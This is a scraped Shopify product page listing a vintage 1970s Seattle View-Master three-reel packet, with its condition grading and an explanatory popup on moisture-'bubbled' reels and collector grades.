    {"id":7444150911154,"title":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)","handle":"seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a","description":"\u003cp\u003e\u003cstrong\u003eSeattle Washington\u003cbr\u003e\u003c\/strong\u003eView-Master 3 Reel Packet \u003cbr\u003e1970s Views - Vintage\u003cbr\u003eA274-G3A\u003cbr\u003eCollector Grade - Non Kodachrome\u003cstrong\u003e\u003cbr\u003e\u003cbr\u003eCondition:\u003cbr\u003e\u003c\/strong\u003e\u003cem\u003eReels\u003c\/em\u003e: non-Kodachrome, image color dyes have faded to magenta - like sepia\u003cbr\u003e\u003cem\u003eJacket\u003c\/em\u003e: excellent\u003cbr\u003e\u003cem\u003eBooklet\u003c\/em\u003e: included\u003c\/p\u003e","published_at":"2022-09-13T18:35:45-07:00","created_at":"2022-09-12T14:49:05-07:00","vendor":"3dstereo","type":"Packet","tags":["G3\/G4 Packet"],"price":1295,"price_min":1295,"price_max":1295,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42368431128754,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PKT-A274-G3Ank","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank)","public_title":null,"options":["Default Title"],"price":1295,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo.webp?v=1687077500","\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo.webp?v=1687078157","\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo.webp?v=1687074541","\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo.webp?v=1687077059"],"featured_image":"\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo.webp?v=1687077500","options":["Title"],"media":[{"alt":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ","id":28228273307826,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo.webp?v=1687077500"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-1_turbo.webp?v=1687077500","width":1000},{"alt":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ","id":28228273504434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo.webp?v=1687078157"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-2_turbo.webp?v=1687078157","width":1000},{"alt":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ","id":28228273864882,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo.webp?v=1687074541"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-3_turbo.webp?v=1687074541","width":1000},{"alt":"Seattle Washington - View-Master 3 Reel Packet - 1970s Views - Vintage - (PKT-A274-G3Ank) Packet 3dstereo ","id":28228274159794,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo.webp?v=1687077059"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/3dstereo.com\/cdn\/shop\/files\/seattle-washington-view-master-3-reel-packet-1970s-views-vintage-pkt-a274-g3a-4_turbo.webp?v=1687077059","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eSeattle Washington\u003cbr\u003e\u003c\/strong\u003eView-Master 3 Reel Packet \u003cbr\u003e1970s Views - Vintage\u003cbr\u003eA274-G3A\u003cbr\u003eCollector Grade - Non Kodachrome\u003cstrong\u003e\u003cbr\u003e\u003cbr\u003eCondition:\u003cbr\u003e\u003c\/strong\u003e\u003cem\u003eReels\u003c\/em\u003e: non-Kodachrome, image color dyes have faded to magenta - like sepia\u003cbr\u003e\u003cem\u003eJacket\u003c\/em\u003e: excellent\u003cbr\u003e\u003cem\u003eBooklet\u003c\/em\u003e: included\u003c\/p\u003e"}
  </script>

<div id="product-size-guide-content-product-template" class="popup-page mfp-hide">
  <div class="rte"><meta charset="UTF-8">
<p> </p>
<table height="166" cellspacing="0" cellpadding="4" width="571" bordercolor="#111111">
<tbody>
<tr>
<td width="911" height="209">
<p><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;"><img src="https://cdn.shopify.com/s/files/1/2923/9616/files/bubbled_reel_480x480.jpg?v=1650579261" alt="">A word about "bubbled or glue blistered " reels...and violet areas on images:<br></span></b><span size="2" style="font-size: small;">Reels that look like the one above, have been exposed to moisture and the top surface of the reel has "puckered" leaving a pebbly surface.  For years these were referred to as "glue blistered", but as the bubbling has nothing to do with glue, the term "bubbled" has become the favored description.  Most often, the moisture exposure does not effect the image, but when severe, it does and it's very easy to identify. You will see a violet area on one or more of the images.  The film emulsion in this area has severely been degraded. At this time, we don't know whether this degradation will continue. It is also possible to have a violet area without bubbling on the reel itself. But the two generally go together - moisture and degradation.</span></span></p>
<p><span face="Verdana" style="font-family: Verdana;"><span size="2" style="font-size: small;"><br></span></span><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;">Bubbled reels can be collectible - But the value of the reel or packet is significantly lower</span></b><span size="2" style="font-size: small;"><b>:<br></b>Collectors will buy "bubbled" reels and packets, when fine examples are hard to obtain, often with eventual upgrade intended. Or collectors will purchase "bubbled" reels merely to enjoy the reels at great savings. Collectors should never purchase or accept "bubbled" reels at premium prices, no matter what the scarcity.</span></span></p>
<p><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;"><br>About our Collector Grade reels...</span></b><span size="2" style="font-size: small;"><br>"Bubbled" reels or reels with violet areas can never be Collector Grade. 3Dstereo doesn't offer  such reels under the title of <strong>Collector Grade</strong>. However, 3Dstereo will offer scarce reels that are "bubbled" or have violet areas, but they are always designated Bargain Grade, with defect described in the description, and priced appropriately. </span></span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p></div>
</div>
</div>
<script>let script_rv = document.createElement("script");script_rv.setAttribute("src", "https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js");document.body.appendChild(script_rv);script_rv.addEventListener("load", () => {console.log("Use Recently View App Embed if you want to use application");});</script>
    </main>

    <div id="shopify-section-footer" class="shopify-section footer"><div data-section-id="footer" data-section-type="footer-section">
  <footer class="site-footer">
    <div class="wrapper">
      <div class="grid">
      

        
          <div class="box box-1 box-first  layout-4 menu" role="navigation"aria-label=" View-Master, 3D Glasses, 3D Stereo Photography, Christmas Glasses">
            
            
              <p>MENU</p>
            
            <ul class="nested-menu">
              
                <li class="">
                  <a href="/collections/christmas-glasses-1" >3D Christmas Glasses </a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false">View-Master Reels and Sets</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/american-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">American Scenic</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cities" tabindex="-1">Cities</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/flowers-gardens-caves" tabindex="-1">Flowers, Gardens, Caves</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/national-parks" tabindex="-1">National Parks</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-alaska-hawaii" tabindex="-1">Scenic Alaska - Hawaii</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-mid-west" tabindex="-1">Scenic Mid West</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-east" tabindex="-1">Scenic Northeast</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-northwest" tabindex="-1">Scenic Northwest</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-south" tabindex="-1">Scenic South</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-southwest" tabindex="-1">Scenic Southwest</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/animals-and-zoos" tabindex="-1" aria-haspopup="true" aria-expanded="false">Animals &amp; Zoos</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-1" tabindex="-1">Animals</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/marineland" tabindex="-1">Marineland</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sea-world" tabindex="-1">Sea World</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals" tabindex="-1">Zoos</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/disney" tabindex="-1" aria-haspopup="true" aria-expanded="false">Children&#39;s Themes</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons" tabindex="-1">Cartoons</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disney-characters-classic-view-master%C2%AE" tabindex="-1">Disney</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/fairy-tales-sculpted-art" tabindex="-1">Fairy Tales - Sculpted Art</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sesame-street-muppets" tabindex="-1">Sesame Street - Muppets</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/super-heroes" tabindex="-1">Super Heroes</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/education-and-science" tabindex="-1" aria-haspopup="true" aria-expanded="false">Education &amp; Science</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/events" tabindex="-1">Events</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/learning" tabindex="-1">Learning</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/science" tabindex="-1">Science</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/history-1" tabindex="-1">History</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/space-and-aviation" tabindex="-1">Space &amp; Aviation </a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/movies-and-tv-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Movies &amp; TV</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/movies" tabindex="-1">Movies</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disney-movies" tabindex="-1">Disney Movies</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/tv-shows" tabindex="-1">TV Shows</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/special-subjects-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Special Subjects</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/art-and-architecture" tabindex="-1">Art &amp; Architecture</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/commercial-subjects-view-master" tabindex="-1">Commercial Subjects</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/custom-viewmaster-reels" tabindex="-1">Custom View-Master Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/home-made-personal" tabindex="-1">Home Made-Personal</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/indians-and-cowboys" tabindex="-1">Indian &amp; Cowboys</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/military-reels" tabindex="-1">Military Reels - World War II</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/religious-1" tabindex="-1">Religious</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sports" tabindex="-1">Sports</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/worlds-fairs" tabindex="-1">World&#39;s Fairs</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/on-location" tabindex="-1">On Location</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-with-sound" tabindex="-1">View-Master with Sound</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/themeparks-and-museums" tabindex="-1" aria-haspopup="true" aria-expanded="false">Themeparks &amp; Museums</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disneyland" tabindex="-1">Disneyland</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disneyworld-epcot" tabindex="-1">DisneyWorld - Epcot</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/knotts-berry-farm" tabindex="-1">Knott&#39;s Berry Farm</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/museums" tabindex="-1">Museums</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/places-of-interest" tabindex="-1">Special Attractions</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/theme-parks" tabindex="-1">Theme Parks</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/worldwide-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">Worldwide Scenic</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/nations-of-the-world" tabindex="-1">Nations of the World</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/asia-1" tabindex="-1">Asia </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/australia" tabindex="-1">Australia</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/canada-view-master" tabindex="-1">Canada</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/latin-america" tabindex="-1">Central &amp; South America </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/europe" tabindex="-1">Europe</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/france" tabindex="-1">France</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/germany-view-master" tabindex="-1">Germany </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/united-kingdom" tabindex="-1">Great Britain </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/italy" tabindex="-1">Italy</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/mexico" tabindex="-1">Mexico </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/mid-east" tabindex="-1">Mid East &amp; Africa </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/spain" tabindex="-1">Spain </a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/reels-by-number" tabindex="-1" aria-haspopup="true" aria-expanded="false">View-Master Reels By Style</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-blue-ring-reels" tabindex="-1">Blue Ring Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-buff-reels" tabindex="-1">Buff Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/dr-reels" tabindex="-1">DR Demonstration Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-gold-center-reels" tabindex="-1">Gold Center Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-hand-lettered-reels" tabindex="-1">Hand-Lettered Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/military-reels" tabindex="-1">Military Reels - World War II</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/stereorama-reels" tabindex="-1">PIN-UP - Risque</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-printed-reels" tabindex="-1">Printed reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sp-reels" tabindex="-1">SP Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/test-reels-view-master" tabindex="-1">Test Reels - View-Master</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false">View-Master Viewers &amp; Projectors</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/vintage-viewmaster-viewers" tabindex="-1" >View-Master Viewers</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-gift-sets" tabindex="-1" >View-Master Gift Sets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-projectors" tabindex="-1" >View-Master Projectors</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false">View-Master Supplies &amp; Accessories</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/view-master-supplies" tabindex="-1" >View-Master Supplies</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-accessories" tabindex="-1" >View-Master Accessories</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false">3D Glasses</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/anaglyph-glasses" tabindex="-1" >3D Anaglyph Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-depth-glasses" tabindex="-1" >3D Depth Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/fireworks-diffraction-glasses" tabindex="-1" >3D Fireworks Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/polarized-3d-glasses" tabindex="-1" >3D Polarized Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/eclipse-glasses-1" tabindex="-1" >Solar Eclipse Glasses</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/specialty-3d-glasses-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Specialty Glasses</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/3d-animal-glasses" tabindex="-1">3D Animal Glasses</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/halloween-spooky-specs-glasses" tabindex="-1">3D Halloween Spooky Glasses</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/decoder-glasses" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false">3D Viewers &amp; Projectors</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/print-and-slide" tabindex="-1" >3D Print and Slide</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-projectors" tabindex="-1" >3D Projectors</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/oh-wow-phantograms" >OH WOW! &amp;  Phantogram Cards</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false">3D Postcards &amp; Gift Cards</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-gift-cards" tabindex="-1" >3D Gift Cards</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/art-3d-post-cards" tabindex="-1" >Art Postcards</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/northern-lights-3d-postcards" tabindex="-1" >Auroras (Northern Lights)</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/astronomy-space" tabindex="-1" >Astronomy &amp; Space </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/christmas-easter-3d-post-cards" tabindex="-1" >Christmas &amp; Easter </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/fairy-tale-postcards-vintage" tabindex="-1" >Fairy Tales - Vintage</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/domestic-animals-3d-post-cards" tabindex="-1" >Domestic Animals - Pets </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/flowers-3d-post-cards" tabindex="-1" >Flowers </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/general-3d-post-cards" tabindex="-1" >General </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/geography-3d-post-cards" tabindex="-1" >Geography </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/special-occasion-3d-post-cards" tabindex="-1" >Greeting</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/humorous-3d-post-cards" tabindex="-1" >Humorous </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/marine-animals-3d-post-cards" tabindex="-1" >Marine Animals </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/prehistoric-animals-3d-post-cards" tabindex="-1" >Prehistoric/Dinosaurs </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/religious-3d-post-cards" tabindex="-1" >Religious </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/reptiles-amphibians-3d-postcards" tabindex="-1" >Reptiles &amp; Amphibians</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/risque-3d-post-cards" tabindex="-1" >Risque </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/scenic-3d-post-cards" tabindex="-1" >Scenic </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/wild-animals-3d-post-cards" tabindex="-1" >Wild Animals </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/wild-birds-3d-post-cards" tabindex="-1" >Wild Birds &amp; Insects </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/zodiac-3d-postcards" tabindex="-1" >Zodiac </a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false">3D Posters</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-animal-posters" tabindex="-1" >3D Animal Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-art-and-spiritual-posters" tabindex="-1" >3D Art &amp; Spiritual Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-disney-posters" tabindex="-1" >3D Disney &amp; Movie Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-entertainment-posters" tabindex="-1" >3D Entertainment Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-flower-posters" tabindex="-1" >3D Flower Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-gothic-posters" tabindex="-1" >3D Gothic Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-religious-posters" tabindex="-1" >3D Religious Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-risque-posters" tabindex="-1" >3D Risque Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-scenic-posters" tabindex="-1" >3D Scenic Posters</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false">3D Equipment &amp; Accessories</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-accessories-1" tabindex="-1" >3D Accessories</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/equipment" tabindex="-1" >3D Cameras</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/manuals" tabindex="-1" >3D Instruction Manuals</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-mounts" tabindex="-1" >3D Mounts</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/supplies" tabindex="-1" >3D Supplies</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/stereo-lenses" tabindex="-1" >Stereo Lenses</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/books" aria-haspopup="true" aria-expanded="false">3D Books</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/view-master-books" tabindex="-1" >View-Master Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-instruction-manuals" tabindex="-1" >View-Master Instruction Manuals</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/general-3d-books" tabindex="-1" >General 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/how-to-3d-books" tabindex="-1" >How-To 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/medical-3d-books" tabindex="-1" >Medical 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/history-in-3d-books" tabindex="-1" >History in 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-news-journals" tabindex="-1" >3D News &amp; Journals</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false">Bookmarks, Magnets, Notebooks</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-bookmarks-1" tabindex="-1" >3D Bookmarks</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-luggage-tags" tabindex="-1" >3D Luggage Tags</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-magnets" tabindex="-1" >3D Magnets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-notebooks" tabindex="-1" >3D Notebooks</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/3d-phantograms" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Phantograms</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/phantograms" tabindex="-1">Phantograms </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/nude-phantograms" tabindex="-1">Nude Phantograms</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
